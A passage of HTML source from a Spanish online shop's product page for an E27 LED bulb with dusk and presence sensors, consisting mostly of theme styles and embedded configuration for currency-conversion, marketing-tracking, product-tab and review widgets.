        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.energialuzleds.com/cdn/shop/t/4/assets/base.css?v=19506001652290873291715871760" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.energialuzleds.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.energialuzleds.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.energialuzleds.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821715871760"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Vw9Xjh/klaviyo.js?company_id=Vw9Xjh"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm",
          ProductID: 8428767183197,
          Categories: ["BOMBILLAS E27","BOMBILLAS E27 SENSOR"],
          ImageURL: "https://www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f_grande.jpg?v=1685813603",
          URL: "https://www.energialuzleds.com/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm",
          Brand: "Energía Luz y Led",
          Price: "€0,00",
          Value: "0,00",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'f7a811-2.myshopify.com';
    
        window.codeblackbelt.productId = 8428767183197;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2025122620+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "",
  "productTitle": "Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm",
  "productDescription": "\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003eCasquillo: E27\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· Potencia: 10W\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· Lumens: 806\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· Ángulo de apertura: 160º\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e·Tono de luz:\u003cspan class=\"Apple-converted-space\"\u003e  \u003c\/span\u003e(a elegir)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003eluz fría 6000K\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003eluz cálida 3000K\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· Duración: 30.000 horas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· Voltios: 220-240V\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· No Regulable\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"text-align: left;\"\u003e\u003cspan color=\"#000000\" size=\"3\" face=\"Calibri\" style=\"color: #000000; font-family: Calibri; font-size: medium;\"\u003e· Medidas: 112mm x Ø60 mm \u003cspan class=\"Apple-converted-space\"\u003e  \u003c\/span\u003eSensor CREPUSCULAR + PRESENCIA\u003c\/span\u003e\u003c\/p\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'de'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sin reseñas","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre verificado (público)","widget_name_placeholder_text":"Ingrese su nombre (público)","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Correo electrónico","widget_verified_email_field_text":"Correo electrónico verificado (privado, no puede ser editado)","widget_email_placeholder_text":"Ingrese su correo electrónico (privado)","widget_email_field_error_text":"Por favor ingrese un correo electrónico válido","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Dele un título a su reseña","widget_review_body_field_text":"Reseña","widget_review_body_placeholder_text":"Escriba sus comentarios aquí","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar reseña verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor actualice la página en unos momentos para ver su reseña. Puede eliminar o editar su reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Su reseña será publicada apenas sea aprobada por el admin de la tienda. Puede eliminar o editar su reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"Hace {{ n }} día/días","widget_weeks_text":"Hace {{ n }} semana/semanas","widget_months_text":"Hace {{ n }} mes/meses","widget_years_text":"Hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mejor Rating","widget_sorting_lowest_rating_text":"Peor Rating","widget_sorting_with_pictures_text":"Sólo Fotos","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escriba su pregunta aquí","widget_submit_question_text":"Enviar pregunta","widget_question_submit_success_text":"¡Gracias por su pregunta! Le notificaremos una vez haya sido contestada.","verified_badge_text":"Verificada","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"review_date_format":"dd/mm/yy","widget_product_reviews_subtab_text":"Reseñas de Producto","widget_shop_reviews_subtab_text":"Reseñas de Tienda","widget_write_a_store_review_text":"Escribir una reseña de la tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_sorting_pictures_first_text":"Fotos Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deje que los clientes hablen por nosotros","floating_tab_button_color":"#339999","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"stars","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 según {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas según {{ shop.metafields.judgeme.all_reviews_count }} reseñas","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Deje que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Subir fotos","widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Sólo verificadas","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"Ver el producto","all_reviews_page_load_more_text":"Cargar más reseñas","widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de revisión de Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Introduzca no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu foto destacada en nuestra página","widget_ugc_primary_button_text":"Compra ahora","widget_ugc_secondary_button_text":"Carga más","widget_ugc_reviews_button_text":"Ver reseñas","widget_enable_secondary_color":true,"widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una revisión.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, seleccione {{ media_type }} menos de {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña enviada!","widget_question_submitted_text":"¡Pregunta enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"recogidos por Judge.me","widget_load_more_text":"Carga más","widget_full_review_text":"Revision completa","widget_read_more_reviews_text":"Leer más reseñas","widget_read_questions_text":"Leer preguntas","widget_questions_and_answers_text":"preguntas y respuestas","widget_verified_by_text":"Verificada por","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo utilizamos sus datos: sólo nos pondremos en contacto con usted en relación con la reseña que ha dejado, y sólo si es necesario. al enviar su reseña, usted acepta los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e y políticas de \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"ENERGIA LUZ Y LEDS","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"ENERGIA LUZ Y LEDS"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #399;--jdgm-secondary-color: #edf5f5;--jdgm-star-color: #399;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #339999;--jdgm-paginate-color: #399;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #339999}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none 